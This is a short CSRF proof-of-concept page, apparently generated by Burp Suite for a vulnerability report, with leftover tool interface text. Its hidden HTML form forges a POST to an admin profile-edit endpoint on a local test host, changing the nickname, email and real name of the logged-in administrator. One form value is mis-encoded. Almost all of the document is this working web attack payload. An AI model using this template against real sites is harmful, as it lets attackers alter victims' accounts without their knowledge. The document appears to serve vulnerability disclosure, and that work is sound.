 CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/admin/admin_manage/public_edit_info.html" method="POST">
<input type="hidden" name="nickname" value="bbb" />
<input type="hidden" name="email" value="aa&#64;qq&#46;com" />
<input type="hidden" name="realname" value="aaa" />
<input type="hidden" name="dosubmit" value="&#143;&#144;浜&#164;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
?
<
+
>
Type a search term
0 matches
Regenerate
Test in browser
Copy HTML
Close